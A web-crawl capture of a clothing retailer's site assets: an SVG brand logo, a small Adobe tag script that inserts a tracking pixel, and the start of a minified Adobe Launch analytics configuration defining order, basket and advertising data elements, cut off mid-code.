request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0340c397/feature/third-party-ad/Reda%201.svg
body_size: 4435
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48">
  <defs>
    <style>
      .cls-1 {
        fill: none;
      }

      .cls-2 {
        fill: #010101;
      }
    </style>
  </defs>
  <g>
    <path class="cls-2" d="M6.15,24.04h-1.43v-.23h4.39c1.64,0,3.43.37,3.43,2.53,0,1.74-2.02,2.2-3.06,2.33v.03c1.64.14,2.52.5,2.73,2.39l.2,1.74c.1.84.5.9.74.9.26,0,.44-.09.59-.14l.09.19c-.29.1-.64.19-1.17.19-1.74,0-1.84-.93-2.04-2.57l-.1-.86c-.1-.9-.36-1.72-1.97-1.72h-.93v4.83h1.46v.23h-4.35v-.23h1.43v-9.61ZM7.61,28.59h.71c1.69,0,2.67-.59,2.67-2.25,0-1.14-.39-2.3-2.42-2.3h-.97v4.55Z"/>
    <path class="cls-2" d="M16.13,24.02h-1.26v-.23h7.62l.17,2.43h-.23c0-1.64-1.09-2.2-2.6-2.2h-2.25v4.6h1.07c1.49,0,1.63-.9,1.63-1.83h.23v3.8h-.23c0-1.09-.14-1.74-1.64-1.74h-1.06v4.78h1.96c2.32,0,3.43-.27,3.43-2.7h.23v2.93h-8.34v-.23h1.26v-9.61Z"/>
    <path class="cls-2" d="M26.31,24.02h-1.36v-.23h4.48c3.8,0,4.88,3.13,4.88,5.03,0,3.12-1.93,5.03-4.86,5.03h-4.49v-.23h1.36v-9.61ZM27.77,33.63h1.23c1.29,0,3.68-.49,3.68-4.8,0-2.45-.7-4.8-4.2-4.8h-.7v9.61Z"/>
    <path class="cls-2" d="M39.48,30.58h-3.04l-.58,1.79c-.1.28-.21.63-.21.87,0,.2.17.35.63.35h.74v.23h-2.93v-.23h.45c.44,0,.63-.04.89-.84l3.05-9.16h.16l3.45,10h1.18v.23h-4.16v-.23h1.39l-1.02-3.01ZM37.95,26.05h-.03l-1.39,4.3h2.88l-1.46-4.3Z"/>
    <path class="cls-2" d="M30.13,15.86c-.03-.05-.07-.11-.1-.16h-.04s0,.07.01.1c.02.05.05.1.07.15.03.07.01.09-.06.11-.03-.05-.07-.11-.1-.16l-.04.02s.02.08.03.12c0,.04,0,.07,0,.11-.04,0-.07-.01-.11-.03l-.06-.04-.04.05h-.08c-.02-.06-.09-.04-.14-.08-.04-.03-.07-.07-.09-.1-.02-.02-.03-.06-.05-.11-.04.16.01.27.1.35.22.22.45.16.69.01-.07.15-.17.25-.33.29-.32.08-.54-.12-.61-.41-.04-.19-.03-.37.11-.52.13-.14.44-.21.61-.09.08.06.16.13.23.2.04.05.07.13,0,.19M29.09,16.63c-.21.29-.5.44-.84.48-.32.04-.63-.04-.89-.23-.1-.07-.18-.18-.25-.29-.09-.13-.15-.27-.23-.41-.14.17-.31.31-.52.39-.15.06-.3.11-.46.12-.35.02-.7.03-1.04-.08-.2-.07-.38-.17-.54-.32-.13-.12-.26-.25-.4-.38-.12.13-.24.26-.37.38-.17.17-.37.28-.6.34-.38.09-.76.11-1.15.05-.32-.05-.58-.23-.8-.48-.05.11-.1.23-.15.34-.09.18-.2.35-.39.44-.15.07-.31.11-.47.14-.51.1-.92-.1-1.26-.48.04-.04.08-.07.12-.11.04.04.08.08.12.12.18.16.39.26.62.31.35.08.66,0,.92-.24.22-.2.33-.46.3-.77.05-.01.11-.03.16-.04l.06.03c.19.29.46.48.78.58.46.15.91.08,1.34-.14.24-.12.45-.29.58-.53.07-.12.11-.26.16-.4h.08c.05.14.09.29.16.42.15.26.39.44.67.56.61.25,1.19.22,1.72-.19.14-.1.27-.22.35-.38l.03-.03c.06-.02.16.08.15.14-.06.33.1.56.33.76.18.16.4.23.64.23.26,0,.49-.09.7-.23.1-.07.2-.16.31-.24.08.04.09.05.03.14M26.45,16.79c.13-.09.25-.17.38-.25.07.11.14.22.22.35-.2-.03-.39-.07-.6-.1M23.5,16.63c.14-.12.28-.24.42-.37.15.12.29.23.46.37h-.89ZM20.89,16.89c.07-.11.12-.2.18-.3.12.07.23.13.36.2-.19.03-.36.06-.55.1M27.87,17.6c-.37-.1-.74-.19-1.12-.26-.43-.07-.87-.12-1.31-.17-.23-.03-.47-.03-.7-.04-.3-.01-.61-.03-.91-.02-.4,0-.8.03-1.2.06-.48.04-.96.09-1.43.17-.5.08-1,.19-1.47.38-.11.04-.21.1-.32.14.03-.03.06-.07.1-.09.13-.07.27-.15.41-.21.51-.2,1.04-.32,1.58-.44l.07-.02v-.02c-.39.07-.77.12-1.15.21-.37.09-.74.22-1.11.34-.02-.05.03-.09.07-.11.14-.08.27-.18.42-.23.56-.19,1.13-.29,1.71-.36.39-.05.79-.09,1.18-.13.2-.02.39-.02.59-.03.25,0,.51-.02.76-.02.27,0,.55.02.82.03.18,0,.36.01.54.03.35.03.71.07,1.06.11.29.04.59.09.88.14.31.06.62.14.91.27.08.03.14.08.22.13v.02c-.93-.22-1.84-.45-2.79-.47h0s0,0,0,0c.29.04.57.08.86.13.53.09,1.06.21,1.57.41.11.04.22.1.32.17.04.03.07.08.11.13-.24-.1-.45-.21-.68-.27M27.67,17.9c-.01.11.04.2.13.28-.07,0-.13-.02-.19-.02-.06,0-.11-.02-.18-.03l.02-.04c-.07,0-.14-.01-.21-.02v-.02c.18-.04.29-.14.23-.35h.03c.03.06.07.11.11.18,0-.1-.02-.17-.14-.29.14.02.26.05.41.07-.11.06-.19.13-.2.24M25.53,17.4h.03c.04.06.07.11.11.17.03-.08,0-.15-.15-.28.16.01.3.02.44.04-.26.16-.25.36-.07.54-.14,0-.28-.01-.43-.02.05-.02.08-.04.1-.05h0c-.08-.01-.15,0-.23,0l-.02-.02c.19-.05.29-.15.23-.36M24,17.21v-.02c.2,0,.4.01.6.02-.24.15-.23.45.01.57h-.04c-.21,0-.41,0-.62,0-.04,0-.07,0-.07-.06,0-.14,0-.28.01-.42l.03-.02c0,.06,0,.11.01.17h.44c-.1-.14-.23-.21-.38-.27M23.26,17.35h.03c.04.06.07.13.1.18.01-.14-.04-.23-.21-.31.12,0,.22,0,.32-.01.1,0,.21-.01.31,0-.13.08-.26.16-.36.29.11.13.26.21.4.31h-.65s.06-.04.09-.06h-.27l-.02-.02c.2-.04.31-.14.25-.36M27.84,20.15c-.92-.17-1.83-.3-2.77-.26.09,0,.17.02.26.03.34.04.68.07,1.01.13.37.07.74.16,1.11.25.15.04.29.11.42.17.03.01.06.06.08.09-.03.02-.06.06-.09.07-.06.03-.13.06-.2.09.02-.12-.02-.18-.13-.24-.2-.11-.42-.17-.65-.21-.33-.06-.65-.11-.98-.14-.36-.04-.72-.06-1.08-.07-.39-.02-.78-.03-1.17-.03-.4,0-.81.02-1.21.05-.41.03-.81.08-1.22.14-.37.06-.73.14-1.08.29h-.02c-.12.07-.23.13-.15.31-.08-.05-.14-.08-.19-.12-.07-.05-.08-.1,0-.16.09-.07.2-.13.31-.17.38-.15.77-.22,1.17-.3.13-.03.26-.05.39-.08-.62.05-1.24.11-1.85.28.05-.02.09-.05.14-.07.05-.02.1-.04.15-.06.3-.11.6-.18.91-.23h-.16s0-.03,0-.03l.25-.02-.13-1.49s0-.06-.04-.06c-.04,0-.26.15-.41.25v-.08c.17-.12.41-.28.57-.48h.11s.16,1.84.16,1.84l.25-.02h0c.18-.01.36-.03.55-.05.13,0,.26-.01.39-.02-.21-.05-.39-.19-.41-.45-.02-.3.19-.47.47-.58h0c-.22-.06-.41-.14-.42-.44-.01-.24.17-.4.39-.45h-.01s.05-.04.08-.06h-.26v-.02c.19-.04.29-.15.23-.36h.02c.04.07.07.13.11.19.02-.12-.02-.18-.2-.31.15-.01.29-.02.44-.04-.24.22-.22.41.04.57-.07,0-.14,0-.21.01.22.03.43.17.44.41.02.3-.15.4-.37.48h0c.29.09.5.23.52.53.01.26-.16.42-.36.49.13,0,.26-.02.39-.02.26,0,.53,0,.8,0-.23-.13-.31-.41-.3-.72.03-.65.49-1.09,1.16-1.16h-.06c-.08,0-.15,0-.24-.01.03-.02.06-.03.09-.05-.08,0-.16,0-.25-.01.09-.06.18-.08.22-.15.04-.06.03-.16.04-.25.04.07.08.14.11.2.02-.12-.04-.22-.14-.31.13,0,.27.02.41.03-.26.21-.26.37-.03.55h-.16l.03.09c-.57.07-.83.29-.92.82h0c.08-.12.23-.2.42-.19.3.02.54.26.52.64-.01.23-.13.43-.32.53.22,0,.45.01.67.03.12,0,.23.02.35.03-.09-.07-.15-.17-.14-.3,0-.09.06-.18.19-.17.07,0,.12.07.12.14,0,.08-.06.11-.13.11-.05,0-.08,0-.08.04,0,.08.1.14.21.19.14.01.22.03.35.04.23-.05.32-.25.34-.49.03-.3-.08-.54-.39-.57-.17-.01-.29.04-.37.1h-.06c.03-.06.07-.32.08-.49.01-.15,0-.34,0-.4.05-.02.15-.04.25-.04h-.05s.02-.05.02-.05c-.07,0-.14,0-.21-.01l-.02-.02c.19-.05.31-.15.23-.36h.03c.04.06.07.11.11.17,0-.1-.03-.17-.15-.28.14.02.26.04.41.06-.11.06-.19.13-.2.25-.01.11.04.2.14.28h-.07c.14.02.24.06.33.07.04,0,.06,0,.07-.02-.04,0-.07,0-.11-.01.03-.02.06-.04.09-.07-.08,0-.14.01-.21.02l-.02-.02c.18-.07.27-.19.17-.38h.02s.09.1.13.15c0-.09-.05-.16-.11-.23.14.02.27.04.41.06v.02c-.11.03-.18.1-.2.21-.02.11.01.21.11.28-.08-.01-.17-.02-.25-.03v.02c-.02.17-.18.2-.3.19-.14-.01-.3-.07-.39-.08-.08,0-.08-.02-.11,0,0,.06,0,.1,0,.2-.01.15-.04.26-.06.35.13-.07.18-.08.34-.07.35.03.65.32.61.68-.02.27-.21.44-.44.51.22.03.43.06.65.11.2.05.4.12.6.18l.07.04ZM27.2,20.86c-.49.08-.97.17-1.46.24-.27.04-.55.06-.83.07-.43.02-.86.04-1.3.05-.25,0-.51,0-.76-.02-.4-.03-.8-.05-1.2-.15h-.04c.21-.01.44,0,.67-.02.23,0,.47-.02.7-.05.23-.03.46-.07.68-.13-.33,0-.67,0-1,0-.33,0-.66-.03-.96-.18.71.11,1.42.04,2.13-.06-.6-.03-1.21.06-1.8-.15,1.55-.31,3.08-.24,4.61.16-.46.18-.94.15-1.44.19.19.01.35.03.52.03.17,0,.33,0,.5-.03.23-.03.45-.07.68-.11h.08c.13.03.26.06.4.09-.06.02-.12.04-.18.05M21.95,17.45c.04.06.08.13.12.19,0-.14-.07-.23-.21-.31.15-.02.28-.04.41-.05-.09.08-.14.18-.12.29.01.12.08.2.21.25-.23.05-.44.03-.65,0,.07-.05.15-.08.21-.13.06-.06.04-.16.04-.25M21.31,17.54h.02c.03.06.07.13.1.18.04-.07-.03-.2-.2-.31.14-.02.26-.04.4-.06-.1.08-.15.17-.14.29.02.12.1.19.21.25-.08,0-.15.01-.21.02-.06,0-.13.02-.2.02l.02-.04c-.08,0-.16,0-.24-.01v-.02c.18-.04.29-.13.23-.34M20.61,17.52c.13-.03.26-.05.39-.08-.07.09-.13.18-.11.3.02.11.09.19.2.23-.21.01-.41.11-.62.01.07-.03.16-.04.2-.09.04-.05.05-.14.07-.22.03.06.05.12.07.18.05-.11-.05-.27-.21-.32M19.94,18.18l-.02-.02c.18-.08.26-.19.16-.38h.02s.09.1.14.15c.02-.08-.08-.19-.26-.26.13-.05.24-.09.38-.14-.08.1-.11.2-.07.32.04.11.14.16.26.19-.08.03-.14.05-.2.07-.06.02-.12.04-.19.07v-.04c-.07.01-.15.03-.23.04M18.13,16.47c-.37-.07-.51-.6-.23-.85.05-.05.11-.1.17-.13.06-.03.13-.05.18.03-.06.03-.11.06-.17.08v.04s.07,0,.1,0c.06-.01.11-.04.17-.05.03,0,.06.03.09.04l-.05.06s-.07.04-.11.06v.04s.09-.01.13-.01c.04,0,.08,0,.12,0-.01.04-.03.07-.04.11l-.03.04.04.04s.04.08-.02.1l-.04.04c-.03.09-.09.15-.19.17-.02,0-.04.02-.07.03.15.05.27,0,.37-.08.1-.08.17-.19.15-.32-.02-.12-.04-.24-.07-.36.11.06.18.16.23.29.06.19,0,.41-.16.52-.16.11-.35.14-.55.1M20.1,15.25c-.04-.19.04-.44.23-.55.07-.04.16-.08.24-.1.07-.02.14-.01.16.09-.06,0-.12.02-.19.03v.04s.06.02.09.02c.05,0,.1,0,.16,0h.04s.04.05.03.11c-.06,0-.13.02-.19.02v.04s.08.01.13.03c.03,0,.06.03.09.04-.02.03-.04.06-.06.09l-.07.04.03.06-.02.07c-.06,0-.09.04-.12.08-.07.09-.16.05-.27.07.14.1.27.08.39.04.12-.04.21-.13.23-.26.02-.12.03-.23.05-.35.09.1.14.23.12.38-.02.19-.11.34-.29.4-.26.09-.71.01-.79-.38M23.62,15.13c-.17-.1-.29-.23-.3-.45-.01-.23.18-.49.42-.53.08-.01.16-.01.24,0,.07,0,.14.03.13.13-.06-.01-.12-.03-.18-.04v.03s.05.05.05.05c.05.02.1.04.15.06l.04.02.02.06-.02.05c-.06-.01-.13-.03-.19-.04l-.02.04s.07.04.1.06c.03.02.06.05.09.07-.04.02-.07.05-.11.07h-.05s0,.08,0,.08l-.04.06c-.07-.02-.11.03-.17.04-.04,0-.09,0-.13,0-.03,0-.06-.02-.12-.03.1.13.22.17.35.17.13,0,.24-.05.31-.17.06-.1.11-.21.16-.32.05.13.06.28-.02.42-.16.3-.45.33-.72.18M26.74,14.95c.08-.23.35-.39.58-.34.08.02.16.05.24.09.06.03.11.08.06.16-.05-.03-.1-.07-.15-.1l-.03.03.05.07s.08.07.12.1c.03.03.04.04.04.06,0,.02-.01.04-.04.07-.05-.03-.11-.07-.16-.11l-.03.03s.05.06.07.09c.02.03.04.07.06.1-.04,0-.08.02-.13.02h-.06s-.02.06-.02.06l-.07.04c-.05-.05-.11-.01-.16-.02-.05,0-.09-.03-.14-.06-.03-.01-.05-.04-.09-.07.03.16.13.24.25.29.12.05.25.05.36-.03.1-.07.18-.16.27-.23,0,.14-.05.28-.18.38-.26.21-.52.14-.72-.1-.13-.16-.19-.32-.12-.53M30.21,15.62c-.2-.28-.47-.37-.77-.28-.37.11-.54.48-.5.84.01.12-.03.22-.11.28-.16.12-.32.23-.5.32-.15.08-.32.1-.49.06-.36-.07-.59-.47-.57-.8,0-.05.02-.07.07-.08.2-.01.35-.12.46-.28.18-.27.24-.62-.02-.93-.19-.22-.49-.32-.76-.22-.32.11-.41.29-.46.63-.03.2.06.37.15.53.03.05.03.08,0,.12-.1.11-.2.22-.32.32-.26.22-.56.35-.91.36-.31,0-.58-.08-.81-.28-.22-.19-.35-.44-.42-.72-.01-.05,0-.08.05-.11.12-.07.21-.17.25-.31.04-.13.08-.26.06-.4-.01-.1-.03-.21-.08-.28-.07-.1-.18-.19-.28-.26-.2-.14-.43-.14-.65-.05-.27.11-.39.37-.4.66,0,.29.16.49.38.65.06.04.06.08.05.14-.04.2-.12.38-.25.53-.32.36-.73.49-1.2.39-.29-.06-.53-.21-.74-.4-.09-.08-.16-.18-.23-.25.07-.12.16-.21.19-.32.06-.23.05-.47-.11-.67-.07-.09-.14-.19-.26-.24-.06-.02-.12-.04-.18-.05-.27-.06-.5.02-.69.23-.18.21-.19.45-.11.7.07.21.22.35.43.43.06.03.14.05.16.1.03.06,0,.14,0,.21v.08c-.07.35-.37.62-.72.61-.32,0-.58-.16-.81-.37-.07-.07-.08-.12-.04-.21.14-.28.02-.71-.25-.86-.25-.15-.52-.18-.79-.03-.43.24-.47.68-.21,1.04.15.21.39.28.64.29.03,0,.07,0,.08.03.19.19.37.38.55.58.05.05.09.11.14.17-.07.1-.1.2-.05.3.05.1.12.2.19.29.04.05.09.08.05.16-.01.03,0,.07,0,.1.06-.04.12-.07.15-.12.03-.06.02-.15.03-.23.04.05.07.11.11.16.02-.12-.11-.25-.27-.27l.37-.16c-.05.1-.09.2-.04.31.05.11.13.17.24.18-.19.05-.36.17-.58.14.04.17.14,1.73.35,1.76-.05.05-.11.08-.15.13-.14.19-.07.53.14.7.18.15.39.25.61.32.45.15.92.24,1.39.29.48.05.95.09,1.43.1.45.02.91,0,1.36-.01.1,0,.21,0,.31-.01.36-.03.73-.07,1.09-.1.41-.03.81-.11,1.21-.2.29-.07.56-.15.81-.31.17-.11.32-.26.35-.47.03-.23.01-.32-.18-.43l-.06-.05c.07-.01.13-1.29.2-1.3v-.02c-.08,0-.16,1.25-.25,1.24.09-.06.19-1.58.24-1.65v-.02c-.1-.03-.21-.05-.33-.08.03-.02.06-.03.1-.06-.08,0-.14,0-.21,0v-.02c.17-.05.27-.16.2-.36h.02c.04.05.08.11.11.17.01-.09-.03-.16-.09-.24.13.04.27.07.4.11v.02c-.11.01-.2.08-.23.18-.03.09-.01.17.04.25.02-.06.02-.14.03-.22.04.07.08.14.12.21v-.04c-.02-.07.01-.11.06-.17.15-.18.32-.37.15-.63.08-.09.15-.17.22-.25.07-.08.15-.16.23-.24.03-.03.05-.08.08-.12.04-.05.08-.11.13-.14.03-.02.08.02.13.03.16.04.32.03.48-.05.19-.11.34-.25.4-.46.07-.22.03-.43-.11-.62"/>
    <path class="cls-2" d="M22.79,19.73c.28-.01.35-.23.34-.47,0-.18-.06-.31-.11-.37-.08-.1-.22-.13-.27-.13-.05,0-.18.05-.26.16-.04.07-.1.2-.09.38.01.24.11.45.39.43"/>
    <path class="cls-2" d="M24.67,19.69c.18-.09.21-.36.22-.55.01-.26,0-.51-.29-.52-.16,0-.34.13-.4.3,0,.03,0,.06-.01.11-.02.3-.03.57.17.67.06,0,.12,0,.18,0,.04,0,.08,0,.11,0"/>
    <path class="cls-2" d="M22.89,18.6c.09-.06.12-.16.11-.37-.01-.21-.04-.4-.31-.38-.27.01-.28.2-.27.41.01.21.07.3.17.35.05.03.12.03.15.03.03,0,.09-.01.14-.05"/>
  </g>
  <rect class="cls-1" y="0" width="48" height="48"/>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCeafbf52195494c489d392285f27a9b5b-source.min.js
body_size: 93
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCeafbf52195494c489d392285f27a9b5b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCeafbf52195494c489d392285f27a9b5b-source.min.js', "var oImg2=document.createElement(\"img\");oImg2.setAttribute(\"src\",\"https://trkn.us/pixel/c?ppt=18954&g=sitewide&gid=44110&\"),oImg2.setAttribute(\"alt\",\"\"),oImg2.setAttribute(\"height\",\"0px\"),oImg2.setAttribute(\"width\",\"0px\"),document.body.appendChild(oImg2);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2
body_size: 102435
content:
// For license information, see `https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.js`.
(function(){window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-23T13:19:00Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENce2a614f4d504b9a99a55f36a56a1aa8",stage:"production"},dataElements:{"User Customer Email Hash":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},Recs_Page_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.href}}},"Order Promotion Value":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_value"}},"Content Square variable tag ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"www.charlestyrwhitt.com"==location.host?e="237684c6e7239":"www.ctdevweb.com"==location.host&&(e="c815482df9612"),e}}},"Global-E Order ID":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_id"}},"AB Test ID":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0].test&&void 0!==utag_data.user.ab_tests[0].test){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].test+",";return t}}}},"Page Product Average Review Value":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_average_review_value"}},"Rakuten - AllowCommission":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.global.campaign_source.toLowerCase(),t=utag_data.global.campaign_site.toLowerCase(),a=utag_data.global.sfcc_country,s=/(US|UK|EU)/g,o=a.match(s);return!!("NZ"==a&t.indexOf("nzaff"))||(!!("US"==a&e.indexOf("affiliate"))||(!!("XBR"==a&e.indexOf("xbraff"))||!!(a==o&e.indexOf("affiliate"))))}}},"Basket - Total product quantity":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity}return t}}},"Order Promotion Coupon":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_coupon"}},Recs_Reviews_Number:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].reviews_number?utag_data.products[0].reviews_number:""}return e()}}},Recs_Description:{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return null!=document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p")?document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p").innerText:""}return e()}}},"Criteo Device Type":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/iPad/.test(navigator.userAgent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent)?"m":"d"}}},Recs_Thumbnail_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return 0!=document.querySelector("a[data-slide='1'] img").getAttribute("src").length?document.querySelector("a[data-slide='1'] img").getAttribute("src"):""}return e()}}},"Order Tax":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.tax"}},"Product List - Bag Removes":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,utag_data.bag_remove.product.name.startsWith("Paper Voucher")||utag_data.bag_remove.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_remove.product.name+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar23="+utag_data.bag_remove.product.design:e+=utag_data.bag_remove.product.category+";"+utag_data.bag_remove.product.id+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar16="+utag_data.bag_remove.product.cs_selections+"|eVar65="+utag_data.bag_remove.product.price_status+"|eVar66="+utag_data.bag_remove.product.stock_status,utag_data.bag_remove.product.average_review_value&&(e+="|eVar42="+utag_data.bag_remove.product.average_review_value),utag_data.bag_remove.product.reviews_number&&(e+="|eVar43="+utag_data.bag_remove.product.reviews_number+"|evar18="+utag_data.page.type),e+="|evar26="+Page_cat}}},Recs_On_Sale:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".product-tile__sale-badge").length>0&&("OUTLET"===document.querySelector(".product-tile__sale-badge").innerText||"SALE"===document.querySelector(".product-tile__sale-badge").innerText)?"Yes":"No"}return e()}}},"Page Context Title ":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_title"}},"Rakuten - Remove tax from discount":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"true"},{input:"UK",output:"true"},{input:"AU",output:"true"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Basket Coupon Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon)return utag_data.coupon[0].status}}},"CS - Product List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return utag_data.products&&utag_data.products.forEach((t=>{e+=","+t.id})),e.replace(/^,|,$/g,"")}}},"Internal Tracking Code":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=location.hash.match(new RegExp(e+"=([^&]*)"));return t||(t=location.search.match(new RegExp(e+"=([^&]*)"))),t?t[1]:null}return e("cm_sp")}}},"SF User Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_country"}},"Page Context Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_type"}},Recs_Was_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_was_price?utag_data.products[0].unit_was_price:""}return e()}}},"Banner (merch evar)":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last Banner (merch evar)")}}},"Basket Coupon Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon){for(var e,t=utag_data.coupon,a=0;a<t.length;a++){if(utag_data.coupon[a].coupon_code){e=utag_data.coupon[a].coupon_code;break}e=utag_data.coupon[a].field_value}return e}}}},"SF Currency":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_currency"}},"Previous page":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s._ppvPreviousPage"}},"Sub2 - Licence Key - Lookup":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"19f049fe-a8f6-428b-a7b2-fed831eaba87"},{input:"AU",output:"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554"},{input:"DE",output:"a9c7439f-debe-4983-bef1-f10d2f70a792"},{input:"US",output:"e5f269d9-dcf4-4142-971a-58b633d209b6"},{input:"EU",output:"5124eefa-1831-49aa-845b-c19a920168d5"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Order ID":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.id"}},"Global-E Order Payment Type":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_payment_type"}},"Google Adwords - IDs":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"AU"==utag_data.global.sfcc_country?"AW-1026085826":"XBR"==utag_data.global.sfcc_country?"AW-1040433319":"DE"==utag_data.global.sfcc_country?"AW-1070527305":"UK"==utag_data.global.sfcc_country?"AW-1071796128":"US"==utag_data.global.sfcc_country?"AW-863610542":"EU"==utag_data.global.sfcc_country&"Ireland"==utag_data.user.location?"AW-808440795":"EU"==utag_data.global.sfcc_country&"Ireland"!=utag_data.user.location?"AW-1040154205":void 0}}},"Commission Junction - Container ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="35346":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="35347"),e}}},"TY customer firstname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.firstname"}},"Hotjar account IDs":{defaultValue:"",cleanText:!0,storageDuration:"session",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"AU",output:"36199"},{input:"DE",output:"36198"},{input:"EU",output:"255626"},{input:"UK",output:"34965"},{input:"US",output:"36197"},{input:"XBR",output:"286990"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Test Data Element":{defaultValue:"",modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:100,min:0}},"Content Page PFM":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return 